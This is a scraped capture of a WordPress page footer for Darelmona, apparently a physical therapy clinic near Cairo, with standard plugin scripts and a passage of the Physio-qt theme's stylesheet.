															<img fetchpriority="high" decoding="async" width="850" height="567" src="https://darelmona.com/wp-content/uploads/2015/11/850x567.png" class="attachment-full size-full wp-image-7481" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		   
		<div class="clearfix"></div>

				
	</div>
</article>
					
				
			</main>

			
		</div>
	</div>
</div>


<footer class="footer">

	<div class="footer--main-container">

					<div class="footer--top">
				<div class="container">
					<div class="footer--top-container">
						<div class="row">
							<div class="col-xs-12 col-md-3"><div class="widget widget-social-icons">
			<div class="social-icons">
									<a href="https://www.facebook.com/darelmona?mibextid=ZbWKwL" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-facebook-square"></i>
					</a>
				
									<a href="https://twitter.com/darelmonna" aria-label="Twitter" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-twitter-square"></i>
					</a>
				
									<a href="#" aria-label="LinkedIn" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-linkedin"></i>
					</a>
				
									<a href="https://www.instagram.com/darelmona?igsh=dmJic3o0Y2VuZjRy" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-instagram"></i>
					</a>
				
									<a href="https://www.tiktok.com/@darelmona?_t=8kJghCUBvgk&#038;_r=1" aria-label="TikTok" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-tiktok"></i>
					</a>
				
				
				
								
									<a href="https://www.youtube.com/channel/UCmMdzmENHMAZuz-MFyfy0Qg/featured" aria-label="YouTube" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-youtube-square"></i>
					</a>
								
				
				
				
							</div>

			</div></div><div class="col-xs-12 col-md-3"><div class="widget widget-icon-box">				<a class="icon-box" href="http://30°01&#039;29.6N%2031°05&#039;07.3E" target="_blank">
												<div class="icon-box--icon">
						<i class="fa fas fa-map-marker-alt"></i>
					</div>
								<div class="icon-box--text">
											<h6 class="icon-box--title"> Cairo-Alex Desert Road-Kilo 20.5 - Cairo - Egypt</h6>
																<span class="icon-box--description">‏الجيزة‏، ‏محافظة الجيزة‏، ‏مصر</span>
									</div>
			</a>

			</div></div><div class="col-xs-12 col-md-3"><div class="widget widget-icon-box">				<a class="icon-box" href="#" >
												<div class="icon-box--icon">
						<i class="fa fas fa-phone-alt"></i>
					</div>
								<div class="icon-box--text">
											<h6 class="icon-box--title">Give us a Call</h6>
																<span class="icon-box--description">+ (20)01011142355</span>
									</div>
			</a>

			</div></div><div class="col-xs-12 col-md-3"><div class="widget widget-icon-box">				<a class="icon-box" href="https://info@darelmona.com" target="_blank">
												<div class="icon-box--icon">
						<i class="fa fas fa-envelope"></i>
					</div>
								<div class="icon-box--text">
											<h6 class="icon-box--title">Send us a Message</h6>
																<span class="icon-box--description">info@darelmona.com</span>
									</div>
			</a>

			</div></div>						</div>
					</div>
				</div>
			</div>
		
					<div class="footer--middle">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-md-3"><div class="widget widget_nav_menu"><h6 class="widget-title">Extra Navigation</h6><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-8113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8113"><a href="https://darelmona.com/about-us/">About Us</a></li>
<li id="menu-item-8114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8114"><a href="https://darelmona.com/faq-page/">FAQ Page</a></li>
<li id="menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8127"><a href="https://darelmona.com/careers/">Careers</a></li>
<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8131"><a href="https://darelmona.com/book-appointment/">Book Appointment</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget widget_nav_menu"><h6 class="widget-title">Our Programs</h6><div class="menu-our-programs-container"><ul id="menu-our-programs" class="menu"><li id="menu-item-9489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9489"><a href="https://darelmona.com/neuro/">Neuro</a></li>
<li id="menu-item-9486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9486"><a href="https://darelmona.com/ortho/">Ortho</a></li>
<li id="menu-item-9482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9482"><a href="https://darelmona.com/geriatric-done/">Geriatric-Done</a></li>
<li id="menu-item-9483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9483"><a href="https://darelmona.com/chest/">Chest</a></li>
<li id="menu-item-9484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9484"><a href="https://darelmona.com/post-surgical/">Post Surgical</a></li>
<li id="menu-item-9485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9485"><a href="https://darelmona.com/pediatrics/">Pediatrics</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget widget_nav_menu"><h6 class="widget-title">Our Services</h6><div class="menu-services-navigation-container"><ul id="menu-services-navigation" class="menu"><li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8090"><a href="https://darelmona.com/services/">View all Services</a></li>
<li id="menu-item-9469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9469"><a href="https://darelmona.com/physical-therapy-2/">Physical Therapy</a></li>
<li id="menu-item-9470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9470"><a href="https://darelmona.com/electrotherapy/">Electrotherapy</a></li>
<li id="menu-item-9471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9471"><a href="https://darelmona.com/occupational-therapy/">Occupational Therapy</a></li>
<li id="menu-item-9472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9472"><a href="https://darelmona.com/bladder-rehabilitation/">Bladder rehabilitation</a></li>
<li id="menu-item-9473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9473"><a href="https://darelmona.com/hydrotherapy/">Hydrotherapy</a></li>
<li id="menu-item-9474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9474"><a href="https://darelmona.com/speech-therapy/">SPEECH THERAPY</a></li>
<li id="menu-item-9475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9475"><a href="https://darelmona.com/cognitive-therapy/">Cognitive therapy</a></li>
<li id="menu-item-9476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://darelmona.com/robotic-and-computer-aided-rehabilitation-device/">Robotic- and Computer aided rehabilitation device</a></li>
<li id="menu-item-9477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9477"><a href="https://darelmona.com/nutrition/">Nutrition</a></li>
<li id="menu-item-9478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://darelmona.com/vocational-training/">Vocational Training</a></li>
<li id="menu-item-9479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9479"><a href="https://darelmona.com/recreational-therapy/">Recreational Therapy</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget widget-opening-hours"><h6 class="widget-title">Opening Hours</h6><div class="opening-hours"><ul><li class="weekday">الإثنين<span class="right label">مفتوح 24 ساعة</span></li><li class="weekday today">الثلاثاء<span class="right label">مفتوح 24 ساعة</span></li><li class="weekday">الأربعاء<span class="right label">مفتوح 24 ساعة</span></li><li class="weekday">الخميس<span class="right label">مفتوح 24 ساعة</span></li><li class="weekday">الجمعة<span class="right label">مفتوح 24 ساعة</span></li><li class="weekday">السبت<span class="right label">مفتوح 24 ساعة</span></li><li class="weekday">الأحد<span class="right label">مفتوح 24 ساعة</span></li></ul></div></div></div>					</div>
				</div>
			</div>
		
	</div>

			<div class="footer--bottom">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-6">
						<div class="bottom-left">
															<div class="widget widget_text">			<div class="textwidget"><p>Copyright 2026 Fareed Saber <strong><a href="https://darelmona.com/"> Darelmona</a></strong></p>
</div>
		</div>													</div>
					</div>
					<div class="col-xs-12 col-md-6">
						<div class="bottom-right">
															<div class="widget widget_text">			<div class="textwidget"><p>Schedule your next <a href="#"><i class="far fa-calendar-check"></i>Appointment</a></p>
</div>
		</div>													</div>
					</div>
				</div>
			</div>
		</div>
	
			<span class="scroll-to-top"><i class="fas fa-caret-up"></i></span>
	
</footer>

</div><!-- end layout boxes -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/physio-qt\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"201017460111","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://darelmona.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<script type="text/javascript" src="https://darelmona.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":5,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/darelmona.com\/wp-admin\/admin-ajax.php?wpml_lang=en","profilePage":"https:\/\/darelmona.com\/book-appointment\/book-profile\/","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="module"  src="https://darelmona.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/darelmona.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/darelmona.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/themes/physio-qt/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="physio-qt-main-js-extra">
/* <![CDATA[ */
var physio_qt = {"themePath":"https:\/\/darelmona.com\/wp-content\/themes\/physio-qt"};
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-content/themes/physio-qt/assets/js/main.min.js?ver=3.0.2" id="physio-qt-main-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":992,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/darelmona.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/darelmona.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/darelmona.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"05ff4924ce"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":992,"stretched_section_container":".content-area","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8023,"title":"Single%20Therapist%20-%20darelmona","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
   
 </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 07:54:53 -->

--- FILE ---
content_type: text/css
request_url: https://darelmona.com/wp-content/themes/physio-qt/style.css?ver=3.0.2
body_size: 14719
content:
@charset "UTF-8";
/*
Theme Name: Physio-qt
Theme URI: https://demo.qreativethemes.com/physio
Author: QreativeThemes
Author URI: https://themeforest.net/user/qreativethemes/portfolio
Description: Physio - A WordPress theme for Physical Therapy & Medical Clinic, by QreativeThemes
Version: 3.0.2
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: physio-qt
Tags: four-columns, custom-colors, custom-menu, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
01 ------ Variables
02 ------ Normalize
03 ------ Typography
04 ------ Alignements
05 ------ Shortcodes
06 ------ Buttons
07 ------ Forms
08 ------ Header
09 ------ Topbar Navigation
10 ------ Main Navigation
11 ------ Slider
12 ------ Page Title Area
13 ------ Breadcrumbs
14 ------ WordPress Widgets
15 ------ (Custom) Theme Widgets
16 ------ Paginations
17 ------ Blog
18 ------ Comments & Respond
19 ------ WordPress Gallery
20 ------ Footer
21 ------ 404 Page
22 ------ Gutenberg
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# 01 - Variables
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# 02 - Normalize
--------------------------------------------------------------*/
body {
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  line-height: 1.6;
  color: #a5a5a5;
  text-rendering: optimizeLegibility;
}
body.boxed > .layout-boxed {
  max-width: 100%;
  margin: 0 auto;
  overflow: hidden;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
@media (min-width: 768px) {
  body.boxed > .layout-boxed {
    width: 830px;
  }
}
@media (min-width: 992px) {
  body.boxed > .layout-boxed {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed > .layout-boxed {
    width: 1250px;
  }
}
body.boxed.sticky-navigation .header-wrapper.is-sticky {
  left: auto;
  right: auto;
}
@media (min-width: 992px) {
  body.boxed.sticky-navigation .header-wrapper.is-sticky {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed.sticky-navigation .header-wrapper.is-sticky {
    width: 1250px;
  }
}
body .layout-boxed {
  overflow-x: hidden;
}

.content-area {
  margin-bottom: 80px;
}
@media (max-width: 992px) {
  .content-area .content {
    margin-bottom: 50px;
  }
}
.content-area .white-featured-box {
  padding: 35px;
  border-radius: 2px;
  background: #ffffff;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.content-area .featured-box {
  padding: 34px;
  color: rgba(255, 255, 255, 0.6);
  background: #9A65A5;
  border-radius: 3px;
}
.content-area .featured-box strong,
.content-area .featured-box a {
  color: #ffffff;
}
.content-area .featured-box p {
  color: rgba(255, 255, 255, 0.6);
}
.content-area .featured-box hr {
  border-top: 1px solid rgba(50, 50, 50, 0.2);
}

@media (min-width: 992px) {
  .sidebar.pull--sidebar {
    margin-top: -110px;
  }
}
/* Booked Appointment Calender styles */
body .booked-calendarSwitcher.calendar select {
  padding: 10px 0;
}
body .booked-calendarSwitcher.calendar p:before {
  top: 13px;
  right: 6px;
}
body table.booked-calendar th .monthName {
  font-size: 15px;
}
body table.booked-calendar th .page-left,
body table.booked-calendar th .page-right {
  font-size: 15px;
}
body table.booked-calendar tr.days th {
  padding: 13px 0 12px !important;
  font-size: 12px;
}
body table.booked-calendar thead tr:first-child th {
  padding: 25px 0 23px 0 !important;
}
body table.booked-calendar td {
  font-size: 16px;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available {
  padding-bottom: 0;
  font-size: 10px;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people {
  width: 30%;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button {
  float: none;
  display: block;
  padding: 0 30px;
  width: 100%;
  height: 40px;
  font-size: 13px;
  font-weight: 700;
  border: none;
  outline: none;
  border-radius: 25px;
}
body .booked-calendar-wrap.small table.booked-calendar td {
  font-size: 16px;
}
body .booked-calendar-wrap.small table.booked-calendar td.today .date {
  border: 1px solid #26aeec;
}
body .booked-calendar-wrap.small table.booked-calendar thead th {
  padding: 25px 0 23px 0 !important;
}
body .booked-calendar-wrap.small table.booked-calendar thead th .page-right {
  right: 20px;
  top: 28px;
  font-size: 15px;
}
body .booked-calendar-wrap.small table.booked-calendar thead th .page-right:hover {
  right: 20px;
}
body .booked-calendar-wrap.small table.booked-calendar thead th .page-left {
  left: 20px;
  top: 28px;
  font-size: 15px;
}
body .booked-calendar-wrap.small table.booked-calendar thead th .page-left:hover {
  left: 20px;
}
body .booked-calendar-wrap.small table.booked-calendar thead th .monthName {
  font-size: 15px;
}
body .booked-calendar-wrap.small table.booked-calendar thead th .monthName a {
  top: 0;
  font-size: 12px;
}
body .booked-calendar-wrap.small table.booked-calendar thead tr.days th {
  padding: 13px 0 12px !important;
  font-size: 12px;
}
body .booked-calendar-wrap.small .booked-appt-list h2 {
  font-size: 20px;
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot {
  margin-bottom: 0;
  border-top: 1px solid #ddd;
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-time,
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-count {
  display: inline-block;
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-time {
  height: 65px;
  padding-top: 15px;
}
@media (max-width: 768px) {
  body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-time {
    display: block;
    width: 100%;
  }
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people,
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people:hover {
  width: 25%;
  padding: 13px 0;
}
@media (max-width: 768px) {
  body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people,
  body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people:hover {
    display: block;
    width: 100%;
    padding-top: 0;
  }
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button,
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people:hover button {
  height: 40px;
  border-radius: 25px;
  border: none;
  outline: none;
  font-weight: bold;
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button .button-timeslot,
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button .spots-available,
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people:hover button .button-timeslot,
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people:hover button .spots-available {
  display: none;
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button .button-text,
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people:hover button .button-text {
  display: block;
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .spots-available {
  padding-bottom: 0;
  font-size: 10px;
}
body .booked-modal .bm-window p.booked-title-bar {
  padding: 15px 30px 15px 30px;
}
body .booked-modal .bm-window .close {
  top: 13px;
  right: 20px;
  font-size: 15px;
}
body .booked-modal .bm-window p.appointment-info {
  padding: 2px 8px;
  font-size: 14px;
  font-weight: bold;
  color: #464646;
}
body .booked-form .field {
  margin: 12px 0 5px;
}
body .booked-form .field select,
body .booked-form .field input[type=text],
body .booked-form .field input[type=password],
body .booked-form .field input[type=tel],
body .booked-form .field input[type=email],
body .booked-form .field textarea {
  padding: 10px 20px;
  border: 1px solid #dbdbdb;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
}
body .booked-form .field select:focus,
body .booked-form .field input[type=text]:focus,
body .booked-form .field input[type=password]:focus,
body .booked-form .field input[type=tel]:focus,
body .booked-form .field input[type=email]:focus,
body .booked-form .field textarea:focus {
  border-color: #cecece;
}
body .booked-form .field .checkbox-radio-block {
  padding: 0;
}
body .booked-form .cf-block select {
  padding: 0 20px;
  height: 42px;
  outline: 0;
  border-radius: 0;
  background-image: url("assets/images/select-bg.png");
  background-position: 95% center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
body .booked-form input[type=submit],
body .booked-form button {
  padding: 8px 28px;
  border-radius: 25px;
  font-size: 14px;
  font-weight: bold;
  border: none;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
body .booked-form input[type=submit]:hover,
body .booked-form button:hover {
  border: none;
}

/* Booked Appointment Account styles */
body #booked-profile-page .booked-user h3 {
  font-size: 18px !important;
  padding: 0 4px;
}
@media (min-width: 992px) {
  body #booked-profile-page .booked-user h3 {
    padding: 4px 0 0px 20px;
  }
}
@media (max-width: 992px) {
  body #booked-profile-page .booked-user-avatar {
    display: none;
  }
}
@media (min-width: 992px) {
  body #booked-profile-page .booked-profile-header .booked-logout-button {
    position: absolute;
    top: 24px;
    right: 20px;
    font-size: 14px;
  }
}
body #booked-profile-page .booked-tabs {
  /* fix for booked */
}
@media (max-width: 992px) {
  body #booked-profile-page .booked-tabs li a {
    padding: 0 10px;
  }
}
body #booked-profile-page .booked-tabs .counter {
  margin-left: 5px;
  padding: initial;
}
body #booked-profile-page .booked-profile-appt-list .appt-block {
  padding: 15px 0 20px;
}
body #booked-profile-page #booked-page-form input[type=email],
body #booked-profile-page #booked-page-form input[type=text],
body #booked-profile-page #booked-page-form input[type=password],
body #booked-profile-page #booked-page-form textarea {
  padding: 10px 15px;
  border: 1px solid #dbdbdb;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
}
body #booked-profile-page input[type=submit].button-primary {
  padding: 10px 30px;
  font-size: 13px;
  font-weight: bold;
  border: none;
  border-radius: 25px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
body #booked-profile-page input[type=submit].button-primary:hover {
  border: none;
}

/* Site Origin Widget Bundle Fixes */
.sow-slider-images {
  padding: 0;
}

/* 3.1 Normalize */
:focus {
  outline: none;
  outline-style: none;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border-top: 1px solid #f0f0f0;
}

ol {
  list-style-type: decimal;
}

ul {
  list-style-type: disc;
}

ul, ol {
  padding-left: 15px;
  margin-bottom: 20px;
}

dd {
  margin: 0 0 10px 40px;
}

img {
  max-width: 100%;
  height: auto;
  border-radius: 2px;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

blockquote {
  padding: 0 40px;
  margin: 30px 0;
  font-size: 20px;
  font-style: italic;
  border-left-color: #eee;
}

th {
  font-weight: bold;
}

table {
  width: 100%;
  margin-bottom: 30px;
  border-collapse: collapse;
  border-spacing: 0;
}
table thead th {
  color: #ffffff;
  border-color: transparent;
  background-color: #9a65a5;
}
table th,
table td {
  padding: 13px 30px;
  border: 1px solid #e2e2e2;
}
table tr td {
  font-weight: normal;
}
table tr td:first-of-type a {
